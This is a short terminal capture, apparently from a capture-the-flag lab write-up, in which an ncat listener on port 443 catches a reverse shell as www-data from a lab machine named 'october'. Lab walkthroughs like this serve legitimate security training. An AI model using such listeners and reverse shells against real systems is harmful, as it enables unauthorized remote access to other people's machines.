 ❯ sudo ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.16.
Ncat: Connection from 10.10.10.16:33334.
bash: cannot set terminal process group (1297): Inappropriate ioctl for device
bash: no job control in this shell
www-data@october:/var/www/html/cms/storage/app/media$